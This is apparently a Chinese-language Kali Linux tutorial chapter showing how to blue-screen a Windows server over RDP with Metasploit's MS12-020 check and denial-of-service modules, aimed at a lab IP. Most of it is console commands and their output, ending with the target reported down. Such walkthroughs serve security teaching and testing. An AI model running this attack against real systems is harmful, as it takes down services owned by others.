kali攻防第12章 Metasploit之服务器蓝屏攻击
Metasploit之服务器蓝屏攻击
准备工具
1、kali 系统 IP:10.10.10.131
2、受害者机子 IP: 10.10.10.130
3、工具 Metasploit

4、服务器开启3389端口
步骤:
1、进入Metasploit控制台
root@kali:~# msfconsole
IIIIII dTb.dTb _.---._
II 4' v 'B .'"".'/|\`.""'.
II 6. .P : .' / | \ `. :
II 'T;. .;P' '.' / | \ `.'
II 'T; ;P' `. / | \ .'
IIIIII 'YvP' `-.__|__.-'
I love shells --egypt
Save 45% of your time on large engagements with Metasploit Pro
Learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.5-2015103001 ]
+ -- --=[ 1500 exploits - 864 auxiliary - 251 post ]
+ -- --=[ 432 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
2、查看受害者机子是否开启3389端口
3、扫描漏洞(查看远程服务可以利用的模块)
msf > search ms12-020
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/dos/windows/rdp/ms12_020_maxchannelids 2012-03-16 normal MS12-020 Microsoft Remote Desktop Use-After-Free DoS
auxiliary/scanner/rdp/ms12_020_check normal MS12-020 Microsoft Remote Desktop Checker
4、载入漏洞模块
msf > use auxiliary/scanner/rdp/ms12_020_check
msf auxiliary(ms12_020_check) >
msf auxiliary(ms12_020_check) > show options
Module options (auxiliary/scanner/rdp/ms12_020_check):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 3389 yes Remote port running RDP
THREADS 1 yes The number of concurrent threads
5、设置攻击的IP地址
msf auxiliary(ms12_020_check) > set RHOSTS 10.10.10.130
RHOSTS => 10.10.10.130
msf auxiliary(ms12_020_check) > show options
Module options (auxiliary/scanner/rdp/ms12_020_check):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.130 yes The target address range or CIDR identifier
RPORT 3389 yes Remote port running RDP
THREADS 1 yes The number of concurrent threads
6、执行查看攻击模块
msf auxiliary(ms12_020_check) > exploit
[+] 10.10.10.130:3389 - The target is vulnerable.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
7、更换模块查看
msf auxiliary(ms12_020_check) > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf auxiliary(ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 3389 yes The target port
msf auxiliary(ms12_020_maxchannelids) > set RHOST 10.10.10.130
RHOST => 10.10.10.130
msf auxiliary(ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.10.10.130 yes The target address
RPORT 3389 yes The target port

8、执行攻击(受害者机子会蓝屏)
msf auxiliary(ms12_020_maxchannelids) > exploit
[*] 10.10.10.130:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 10.10.10.130:3389 - 210 bytes sent
[*] 10.10.10.130:3389 - Checking RDP status...
[+] 10.10.10.130:3389 seems down
[*] Auxiliary module execution completed
9、查看受害者机子状态